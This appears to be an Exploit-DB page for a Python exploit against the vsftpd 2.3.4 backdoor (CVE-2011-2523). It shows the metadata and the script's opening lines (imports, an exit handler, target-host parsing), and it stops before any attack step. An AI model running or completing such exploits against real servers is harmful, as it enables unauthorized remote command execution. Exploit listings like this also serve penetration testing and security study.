 vsftpd 2.3.4 - Backdoor Command Execution
EDB-ID:
49757
CVE:
2011-2523
EDB Verified:
Author:
HERCULESRD
Type:
REMOTE
Exploit: / {}
Platform
:
UNIX
Date:
2021-04-12
Vulnerable App:
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()